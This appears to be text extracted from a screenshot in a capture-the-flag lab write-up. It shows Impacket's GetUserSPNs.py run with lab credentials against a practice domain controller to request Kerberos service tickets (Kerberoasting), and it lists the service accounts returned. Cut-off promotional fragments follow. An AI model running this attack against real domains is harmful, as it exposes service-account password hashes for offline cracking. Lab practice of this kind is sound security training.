 ┌──(vac㉿vbox)-[~/Downloads]
└─$ GetUserSPNs.py soupedecode.local/ybob317:ybob317 -dc-ip 10.10.243.58 -request -output tickets.txt
/home/vac/.local/share/pipx/venvs/impacket/lib/python3.13/site-packages/impacket/version.py:12: UserWarning: pkg_res
ources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html. The pkg_resources packa
ge is slated for removal as early as 2025-11-30. Refrain from using this package or pin to Setuptools<81.
  import pkg_resources
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
ServicePrincipalName    Name            MemberOf  PasswordLastSet             LastLogon  Delegation
----------------------  --------------  --------  --------------------------  ---------  ----------
FTP/FileServer          file_svc                  2024-06-17 19:32:23.726085  <never>
FW/ProxyServer          firewall_svc              2024-06-17 19:28:32.710125  <never>
HTTP/BackupServer       backup_svc                2024-06-17 19:28:49.476511  <never>
HTTP/WebServer          web_svc                   2024-06-17 19:29:04.569417  <never>
HTTPS/MonitoringServer  monitoring_svc            2024-06-17 19:29:18.511871  <never>
exploiting authentication, navigat
Prepare to test your skills and strategies in this multifaceted cyber